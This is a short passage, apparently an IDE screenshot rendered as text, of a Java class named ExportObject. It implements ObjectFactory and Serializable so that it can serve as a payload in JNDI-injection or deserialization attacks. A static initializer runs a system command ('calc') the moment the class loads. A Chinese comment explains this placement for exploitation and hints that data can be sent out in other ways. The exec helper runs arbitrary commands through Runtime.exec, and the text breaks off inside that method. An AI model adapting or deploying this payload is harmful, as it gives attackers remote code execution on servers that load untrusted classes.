 no usages
12 public class ExportObject implements ObjectFactory, Serializable {
13
no usages
14 private static final long serialVersionUID = 4474289574195395731L;
15
16 static {
17 //这里由于在static代码块中，无法直接抛异常外带数据，不过有其他方式外带数据，可以自己查找下。没写在构造函数中是因为项目中有些利用方式不会调
18 try {
19 exec( cmd: "calc");
20 } catch (Exception e) {
21 e.printStackTrace();
22 }
23 }
24
1 usage
25 public static void exec(String cmd) throws Exception {
26 String sb = "";
27 BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
28 BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
29 String lineStr;
30 while ((lineStr = inBr.readLine()) != null)
31 sb += lineStr + "\n";
32 inBr.close();
33 in.close();